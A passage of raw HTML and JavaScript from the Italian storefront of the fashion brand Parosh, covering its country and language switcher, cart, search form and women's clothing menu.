<option data-country="PT" value="PT" data-value="language-selector__2">PORTUGAL (EUR)</option>
<option data-country="QA" value="QA" data-value="language-selector__2">QATAR (EUR)</option>
<option data-country="RO" value="RO" data-value="language-selector__2">ROMANIA (EUR)</option>
<option data-country="RE" value="RE" data-value="language-selector__2">RéUNION (EUR)</option>
<option data-country="RU" value="RU" data-value="language-selector__2">RUSSIA (EUR)</option>
<option data-country="RW" value="RW" data-value="language-selector__2">RWANDA (EUR)</option>
<option data-country="WS" value="WS" data-value="language-selector__2">SAMOA (EUR)</option>
<option data-country="SM" value="SM" data-value="language-selector__2">SAN MARINO (EUR)</option>
<option data-country="SA" value="SA" data-value="language-selector__2">SAUDI ARABIA (EUR)</option>
<option data-country="SN" value="SN" data-value="language-selector__2">SENEGAL (EUR)</option>
<option data-country="RS" value="RS" data-value="language-selector__2">SERBIA (EUR)</option>
<option data-country="SC" value="SC" data-value="language-selector__2">SEYCHELLES (EUR)</option>
<option data-country="SL" value="SL" data-value="language-selector__2">SIERRA LEONE (EUR)</option>
<option data-country="SG" value="SG" data-value="language-selector__2">SINGAPORE (EUR)</option>
<option data-country="SX" value="SX" data-value="language-selector__2">SINT MAARTEN (EUR)</option>
<option data-country="SK" value="SK" data-value="language-selector__2">SLOVAKIA (EUR)</option>
<option data-country="SI" value="SI" data-value="language-selector__2">SLOVENIA (EUR)</option>
<option data-country="ST" value="ST" data-value="language-selector__2">SãO TOMé &AMP; PRíNCIPE (EUR)</option>
<option data-country="SB" value="SB" data-value="language-selector__2">SOLOMON ISLANDS (EUR)</option>
<option data-country="SO" value="SO" data-value="language-selector__2">SOMALIA (EUR)</option>
<option data-country="ZA" value="ZA" data-value="language-selector__2">SOUTH AFRICA (EUR)</option>
<option data-country="GS" value="GS" data-value="language-selector__2">SOUTH GEORGIA &AMP; SOUTH SANDWICH ISLANDS (EUR)</option>
<option data-country="KR" value="KR" data-value="language-selector__2">SOUTH KOREA (EUR)</option>
<option data-country="ES" value="ES" data-value="language-selector__2">SPAIN (EUR)</option>
<option data-country="LK" value="LK" data-value="language-selector__2">SRI LANKA (EUR)</option>
<option data-country="BL" value="BL" data-value="language-selector__2">ST. BARTHéLEMY (EUR)</option>
<option data-country="SH" value="SH" data-value="language-selector__2">ST. HELENA (EUR)</option>
<option data-country="KN" value="KN" data-value="language-selector__2">ST. KITTS &AMP; NEVIS (EUR)</option>
<option data-country="LC" value="LC" data-value="language-selector__2">ST. LUCIA (EUR)</option>
<option data-country="MF" value="MF" data-value="language-selector__2">ST. MARTIN (EUR)</option>
<option data-country="PM" value="PM" data-value="language-selector__2">ST. PIERRE &AMP; MIQUELON (EUR)</option>
<option data-country="VC" value="VC" data-value="language-selector__2">ST. VINCENT &AMP; GRENADINES (EUR)</option>
<option data-country="SD" value="SD" data-value="language-selector__2">SUDAN (EUR)</option>
<option data-country="SR" value="SR" data-value="language-selector__2">SURINAME (EUR)</option>
<option data-country="SJ" value="SJ" data-value="language-selector__2">SVALBARD &AMP; JAN MAYEN (EUR)</option>
<option data-country="SE" value="SE" data-value="language-selector__2">SWEDEN (EUR)</option>
<option data-country="CH" value="CH" data-value="language-selector__2">SWITZERLAND (EUR)</option>
<option data-country="SY" value="SY" data-value="language-selector__2">SYRIA (EUR)</option>
<option data-country="TW" value="TW" data-value="language-selector__2">TAIWAN, PROVINCE OF CHINA (EUR)</option>
<option data-country="TJ" value="TJ" data-value="language-selector__2">TAJIKISTAN (EUR)</option>
<option data-country="TZ" value="TZ" data-value="language-selector__2">TANZANIA (EUR)</option>
<option data-country="TH" value="TH" data-value="language-selector__2">THAILAND (EUR)</option>
<option data-country="TL" value="TL" data-value="language-selector__2">TIMOR-LESTE (EUR)</option>
<option data-country="TG" value="TG" data-value="language-selector__2">TOGO (EUR)</option>
<option data-country="TK" value="TK" data-value="language-selector__2">TOKELAU (EUR)</option>
<option data-country="TO" value="TO" data-value="language-selector__2">TONGA (EUR)</option>
<option data-country="TT" value="TT" data-value="language-selector__2">TRINIDAD &AMP; TOBAGO (EUR)</option>
<option data-country="TN" value="TN" data-value="language-selector__2">TUNISIA (EUR)</option>
<option data-country="TR" value="TR" data-value="language-selector__2">TURKEY (EUR)</option>
<option data-country="TM" value="TM" data-value="language-selector__2">TURKMENISTAN (EUR)</option>
<option data-country="TC" value="TC" data-value="language-selector__2">TURKS &AMP; CAICOS ISLANDS (EUR)</option>
<option data-country="TV" value="TV" data-value="language-selector__2">TUVALU (EUR)</option>
<option data-country="UM" value="UM" data-value="language-selector__2">U.S. OUTLYING ISLANDS (EUR)</option>
<option data-country="VI" value="VI" data-value="language-selector__2">U.S. VIRGIN ISLANDS (EUR)</option>
<option data-country="UG" value="UG" data-value="language-selector__2">UGANDA (EUR)</option>
<option data-country="UA" value="UA" data-value="language-selector__2">UKRAINE (EUR)</option>
<option data-country="AE" value="AE" data-value="language-selector__2">UNITED ARAB EMIRATES (EUR)</option>
<option data-country="GB" value="GB" data-value="language-selector__2">UNITED KINGDOM (EUR)</option>
<option data-country="US" value="US" data-value="language-selector__2">UNITED STATES (EUR)</option>
<option data-country="UY" value="UY" data-value="language-selector__2">URUGUAY (EUR)</option>
<option data-country="UZ" value="UZ" data-value="language-selector__2">UZBEKISTAN (EUR)</option>
<option data-country="VU" value="VU" data-value="language-selector__2">VANUATU (EUR)</option>
<option data-country="VA" value="VA" data-value="language-selector__2">VATICAN CITY (EUR)</option>
<option data-country="VE" value="VE" data-value="language-selector__2">VENEZUELA (EUR)</option>
<option data-country="VN" value="VN" data-value="language-selector__2">VIETNAM (EUR)</option>
<option data-country="WF" value="WF" data-value="language-selector__2">WALLIS &AMP; FUTUNA (EUR)</option>
<option data-country="EH" value="EH" data-value="language-selector__2">WESTERN SAHARA (EUR)</option>
<option data-country="YE" value="YE" data-value="language-selector__2">YEMEN (EUR)</option>
<option data-country="ZM" value="ZM" data-value="language-selector__2">ZAMBIA (EUR)</option>
<option data-country="ZW" value="ZW" data-value="language-selector__2">ZIMBABWE (EUR)</option>
<option data-country="AX" value="AX" data-value="language-selector__2">ÅLAND ISLANDS (EUR)</option>                    </select>
                </div>
                <div class="col-md-2 hidden-md hidden-xs hidden-sm">&nbsp;</div>
                <div class="col-xs-12 col-md-5 col-sm-6">
                    <label class="store-switcher__languageselect-legend" for="store-switcher__languageselect">Your language</label>
                    <select name="store-switcher__languageselect" class="store-switcher__select" data-currentlang="it">
                        <option value="it" selected="selected">ITALIANO</option>
<option value="en" >ENGLISH</option>                    </select>
                </div>
            </div>
            <ul class="dropdown switcher-dropdown" style="display:none !important;">
                                                                                                <li class="view-en switcher-option">
                            <a id="store-switcher__action-2" href="#" data-post='{"action":"https:\/\/www.parosh.com\/it\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9lbi9jdXN0b21lci9hY2NvdW50L2xvZ2luL3JlZmVyZXIvYUhSMGNITTZMeTkzZDNjdWNHRnliM05vTG1OdmJTOXBkQzlrYjI1dVlTOXlkVzVoWkRjeU5URTNNeTB3TkRJdGN6SXpMbWgwYld3JTJD"}}'></a>
                        </li>
                                                </ul>
            <div class="store-switcher__actions">
                <div class="col-sm-3 hidden-xs">&nbsp;</div>
                <div class="col-sm-6 col-xs-12 button-container first">
                    <button type="submit" class="action login primary btn btn-primary btn-lg" name="send" id="change_country"><span>ACCEPT</span></button>
                </div>
                <div class="col-sm-3 hidden-xs">&nbsp;</div>
            </div>
        </div>
    </div>
<script>require(['jquery','selectric'],function($){$("#switcher-language").prependTo($(".page-wrapper"));$(".store-switcher__container-wrapperone").prependTo($(".page-wrapper"));var ua=navigator.userAgent.toLowerCase();var isAndroid=ua.indexOf("android")>-1;if(!navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&!isAndroid){$('.store-switcher__select').selectric();}
$('body').on('click','#change_country',function(){const changeCountryFn=()=>{let selectedLang=$("select[name=store-switcher__languageselect]").val();if(selectedLang!="it"){$('.language-selector > a').each(function(){if($(this).data('lang')==selectedLang){$(this).click();}});}};if($('.country_select_storeswitcher').val()&&typeof $('.country_select_storeswitcher option:selected').data('value')!="undefined"){$('body').trigger('processStart');window.country=$('.country_select_storeswitcher').val();$.ajax({type:"GET",dataType:"json",url:"https://www.parosh.com/it/geoip/location/savemypreference/",data:{'dontshow':'temporary','country':$('.store-switcher__select').val()},success:function(data){$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");changeCountryFn();$('body').trigger('processStop');},failure:function(){$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");changeCountryFn();$('body').trigger('processStop');},always:function(){$('body').trigger('processStop');}});}else{$('.store-switcher__container-wrapperone').trigger("click");changeCountryFn();}}).on("click","#store-switcher-triggerer",function(){var $mmenuTrigger=$("#mmenu-trigger");if($mmenuTrigger.hasClass('close-icon-menu')){var API=$("#mobilemenu").data("mmenu");API.close();$("body").click();}}).on("click",".store-switcher__container-wrapperone",function(){$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");}).on("click","#closer-change-country",function(){$(".store-switcher__container-wrapperone").removeClass("open");$("#switcher-language").removeClass("store-switcher__open");}).on("change",".store-switcher__language-select",function(){let selectedLang=$(this).val();$('.language-selector > a').each(function(){if($(this).data('lang')==selectedLang){$(this).click();}});});});</script>
                        <div class="phone switcher pull-left" style="margin-left: 2px; padding-left: 5px;"> <img id="icon-phone-black" class="icon-menu-left" title="icon phone" alt="icon phone" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone.png">  <img id="icon-phone-white" title="icon phone" alt="icon phone" class="icon-menu-left" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/phone-white.png"> <span><a href='https://www.parosh.com/it/assistenza'>assistenza</a></span></div>
                        <div class="phone switcher pull-left" style="margin-left: 2px;" id="changecountrydesk"> <img id="icon-phone-black" class="icon-menu-left" title="icon phone" alt="icon phone" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/reso.png">  <img id="icon-phone-white" title="icon phone" alt="icon phone" class="icon-menu-left changercountry" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/reso-white.png"> <span><a href='#'>Cambia paese</a></span></div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 sticky-mobile pull-right">
                    <div class="header-account">
                        <div class="hidden-md hidden-lg col-sm-3 col-xs-3" id="button-menu-mobile"><a id="mmenu-trigger" href="#mobilemenu"><i class="fas fa-bars hamburger-menu"></i></a></div>
                        <div class="hidden-md hidden-lg logo-mobile col-sm-6 col-xs-6">
                            <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.parosh.com/it/" title="">
        
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh.svg"
             alt=""
             title=""
                                     class="image-logo-black"
        />
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh-white.svg"
             alt=""
             title=""
                                     class="image-logo-white"
        />
            </a>
                        </div>
                        <div class="left-side-mobile col-lg-8 col-md-8 col-sm-3 col-xs-3 pull-right">
                            <div class="container__cart-mobile">
                                
<div data-block="minicart" class="minicart-wrapper block-cart-header switcher">
    <a class="action showcart" href="https://www.parosh.com/it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <img title="icon cart" alt="icon cart" id="icon-cart-black" class="icon-menu-left lazy" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT//img/cart.png">
            <img title="icon cart" alt="icon cart" id="icon-cart-white" class="icon-menu-left lazy" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT//img/cart-white.png">
            <span class="minicart-items__count minicart-text" id="count-trigger__cart"></span>
            <span class="minicart-text minicart-items__lessp"><!-- ko text: $t('Cart') --><!-- /ko --></span></span>
    </a>
            <div class="block block-minicart empty" style="display:none;"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "defaultDialogClass":"dropdown-menu",
                "buttons":null}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout={"shoppingCartUrl":"https:\/\/www.parosh.com\/it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.parosh.com\/it\/checkout\/","updateItemQtyUrl":"https:\/\/www.parosh.com\/it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.parosh.com\/it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.parosh.com\/it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.parosh.com\/it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.parosh.com\/it\/captcha\/refresh\/","isRequired":false,"timestamp":1763128614}}};</script>
    <script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/images/loader-1.gif"}}</script>
    <script>require(['jquery','yall','domReady!'],function($,y){$(document).ready($.yall.js);});</script>
</div>
<style>
    .minicart-items__count {
        width: 0;
        top: -5px;
        color: #000;
        position: relative;
        padding: 0 !important;
    }
    @media screen and (max-width: 991px) {
        .header-v2 .minicart-wrapper #count-trigger__cart {
            display: block !important;
            position: absolute;
            right: -3px;
            top: -25px;
        }
    }
</style>                            </div>
                            <div class="switcher top-links hidden-xs hidden-sm" id="top-links">
                                <span class="minicart-wrapper block-cart-header switcher authorization-link" data-label="o">
    <a class="action" href="https://www.parosh.com/it/customer/account/login/referer/aHR0cHM6Ly93d3cucGFyb3NoLmNvbS9pdC9kb25uYS9ydW5hZDcyNTE3My0wNDItczIzLmh0bWw%2C">
        <span class="text">
            <img title="icon user" alt="icon user" id="icon-user-black" class="icon-menu-left" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/user.png">
            <img title="icon user" alt="icon user" id="icon-user-white" class="icon-menu-left" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/user-white.png">
            <span class="minicart-text">Login/Registrazione</span></span>
    </a>
</span>
<style>
    .left-side-mobile .minicart-wrapper, .left-side-mobile .authorization-link, .left-side-mobile .block-search {
        border: none !important;
        width: auto;
        min-width: 80px;
        text-align: right;
        padding-right: 0;
    }
    .left-side-mobile .block-search {
        width: auto;
        min-width: 100px;
    }
    @media screen and ( max-width: 991px ){
        .left-side-mobile .minicart-wrapper, .left-side-mobile .authorization-link, .left-side-mobile .block-search {
            min-width: 30px !important;
        }
        .header-v2 .logo {
            margin-bottom: 10px !important;
        }
        .search-parosh #search {
            width: 80% !important;
            font-size: 16px !important;
        }
        .closer {
            font-size: 20px !important;
        }
    }
    .left-side-mobile .authorization-link {
        border-left: none !important;
        margin: 0 15px 0 0;
    }
    .header-v2 .switcher {
        margin-right: 0;
    }
    .header .top-links a, .top-header-content.container .top-bar-left {
        color: #1f1f1f;
    }
    .left-side-mobile {
        padding-right: 0;
    }
    .header-v2 .switcher span {
        font-family: 'Roboto', Arial, Helvetica, sans-serif;
        font-weight: 100;
        letter-spacing: 1.4px;
        font-size: 10px;
    }
    .closer .fa.fa-close {
        color: #000000 !important;
    }
</style>
                            </div>
                            <div class="container__search-mobile">
                                
<div class="block block-search pull-right switcher minicart-wrapper block-cart-header switcher authorization-link" id="topsearch-dropdown">
    <span class="name" id="topsearch-dropdown-clickable" style="cursor:pointer;">
            <span class="action"> <img title="icon search" alt="icon search" id="icon-search-black" class="icon-menu-left" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT//img/search.png">  <img title="icon search" alt="icon search" id="icon-search-white" class="icon-menu-left" src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT//img/search-white.png">  <span class="minicart-text">cerca</span></span>
    </span>
    <div class="search-parosh">
        <div class="closer"><i class="fa fa-close"></i></div>
        <form class="form minisearch" id="search_mini_form" action="https://www.parosh.com/it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Ricerca all'interno del sito"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           data-block="autocomplete-form"/>
                    <a id="empty-search">Cancella</a>
                    <div class="loaderino"><img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/images/loader-2.gif" style="display: none"/></div>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="cerca"
                        class="action search">
                    <span>cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">{"#search":{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.parosh.com/it/search/ajax/suggest/","destinationSelector":"#search_autocomplete","templates":{"term":{"title":"Ricerca articoli","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Articoli","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Categorie","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributi","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}}}}</script>
<script>require(['jquery'],function($){$("#topsearch-dropdown-clickable").click(function(){$("body").trigger("fixedFuel");$(".search-parosh").toggleClass('visible');});$(".closer").click(function(){$("body").trigger("scrollFire");$(".search-parosh").toggleClass('visible');});$("#search").keyup(function(e){console.log(e);if($("#search_mini_form #search").val()==""){$("#empty-search").hide();}else{$("#search_mini_form #empty-search").show();}
if(e.code==13){$("#search_mini_form").submit();}});$("#empty-search").click(function(e){$("#search").val("");$("#empty-search").hide();});});</script>
                            </div>
                            <div class="hidden-xs hidden-sm ">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="logo-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-xs-12">
                    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.parosh.com/it/" title="">
        
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh.svg"
             alt=""
             title=""
                                     class="image-logo-black"
        />
        <img src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/frontend/Sysopen/Parosh/it_IT/img/logo-parosh-white.svg"
             alt=""
             title=""
                                     class="image-logo-white"
        />
            </a>
                </div>
            </div>
        </div>
    </div>
    <div class="middle-header-content navbar-collapse">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-xs-12">
                        <nav id="nav__mainMenu-desktop">
        <ul class="menu__container-item">
                                                            <li class="mmenu__desktop-item" data-uuid="691735269778e">
                        <a href="https://www.parosh.com/it/" class="level0 dropdown-toggle"><span data-hover="DONNA">DONNA</span> <span class="icon-next hidden-xs hidden-sm"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl(this,'mobile-menu-1-1')" href="javascript:void(0)" class=""><em class="fa fa-plus"></em><em class="fa fa-minus"></em></a></span><ul class="dropdown-custom-menu" id="mobile-menu-1-1" style="width: 100vw; left: 50%; transform: translateX(-50%); opacity: 0.95;"><li style="padding: 0 12px; margin: 0 auto;">
<div class="bluefoot-row bluefoot-structural">
    <div class="bluefoot-wrapper">
        <div class="bluefoot-column bluefoot-structural bluefoot-column-6">
            <div class="menu__columns-container">
                    <div class="menu__column--container">
                        <ul class="menu__column--list-container">
        <li class="menu__row-container capo-level">
            <a class="menu__row-href"  href="https://www.parosh.com/it/donna.html">
                <h6 class="menu__row-title">
                    AI25 COLLEZIONE DONNA                </h6>
            </a>
            <ul id="menu-container-691735269eb8c">
                <li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/abito.html">
        <h6 class="menu__row-title">
            Abiti        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/top-e-camicie.html">
        <h6 class="menu__row-title">
            Top e Camicie        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/maglieria.html">
        <h6 class="menu__row-title">
            Maglieria        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/capispalla.html">
        <h6 class="menu__row-title">
            CAPISPALLA        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/giacche.html">
        <h6 class="menu__row-title">
            GIACCHE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/gonne.html">
        <h6 class="menu__row-title">
            GONNE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/pantaloni.html">
        <h6 class="menu__row-title">
            PANTALONI        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/accessori.html">
        <h6 class="menu__row-title">
            ACCESSORI        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna/scarpe.html">
        <h6 class="menu__row-title">
            SCARPE        </h6>
    </a>
</li>
<li class="menu__row-container ">
    <a class="menu__row-href"  href="https://www.parosh.com/it/donna.html">
        <h6 class="menu__row-title">
            <b>VEDI TUTTI</b>        </h6>
    </a>
</li>
            </ul>
        </li>
    </ul>
<style>
    @media(min-width: 769px){
        #menu-container-691735269eb8c {
            -moz-column-count: 2;
            -webkit-column-count: 2;
            column-count: 2;
        }
    }
</style>
            </div>
            </div>
</div>
<div class="bluefoot-column bluefoot-structural bluefoot-column-6">
        <h5 class="title-slider" style="text-align: left"> OUR SELECTION </h5>

        <div id="bluefoot-menu-photo-slider-277" class="bluefoot-slider menu-slider bluefoot-entity">
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-1 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="EMBROIDERIES"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/1/4/14.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/1/4/14.jpg' data-src='https://www.parosh.com/media/sysopen-cms/1/4/14.jpg' class='lazy lazy'    alt="EMBROIDERIES"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">RICAMI</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/sequins.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-2 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="Cozy mood"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/2/9/29_4.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/2/9/29_4.jpg' data-src='https://www.parosh.com/media/sysopen-cms/2/9/29_4.jpg' class='lazy lazy'    alt="Cozy mood"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">COZY MOOD</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/cozy-mood.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-3 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="PERFECT SUITS"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/6/_/6.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/6/_/6.jpg' data-src='https://www.parosh.com/media/sysopen-cms/6/_/6.jpg' class='lazy lazy'    alt="PERFECT SUITS"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">TAILLEUR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/suits.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
                    <div class="slider_container_row slider_aligned_right" style="padding: 50px 5%;">
    <div class="slider_image_container block_mcs slider_float_left">
        <div class="bluefoot-slide bluefoot-entity slide-4 slider__imageWrapper" >
                        <div class="bluefoot-slide-content">
                    <picture alt="basic-knitwear"  class="lazy" >
        <source type="image/webp" data-srcset="https://www.parosh.com/media/sysopen-cms/5/0/50.webp">
        <img src='' data-srcset='https://www.parosh.com/media/sysopen-cms/5/0/50.jpg' data-src='https://www.parosh.com/media/sysopen-cms/5/0/50.jpg' class='lazy lazy'    alt="basic-knitwear"  />    </picture>

                <div class="palz__container"></div>
            </div>
            <div class="slider_text_container">
                <h4 class="text center">BASIC KNITWEAR</h4>
                                    <article class="slider__text">
                        <div class="primary">
                            <a href="https://www.parosh.com/it/DONNA/knitwear.html" target="_self">
                            <span>
                                SCOPRI                            </span>
                            </a>
                        </div>
                    </article>
                            </div>
                    </div>
    </div>
</div>
            </div>
    <div class="append-dots__slider append-dots__slider-277"></div>
    <script type="text/javascript">require(['jquery','menuphotos','domReady!'],function($,menuphotos){menuphotos().addSlider("bluefoot-menu-photo-slider-277","append-dots__slider-277",4);});</script>

<style>
    #bluefoot-menu-photo-slider-277 {
        width: 100%;
    }
    #bluefoot-menu-photo-slider-277 .slick-slide {
        display: flex;
        align-items: center;
    }
    #bluefoot-menu-photo-slider-277 .slick-slide>div {
        margin: 0 auto;
    }
</style>
</div>
    </div>
</div>
</li></ul>                    </li>
                                    <li class="mmenu__desktop-item" data-uuid="6917352697868">
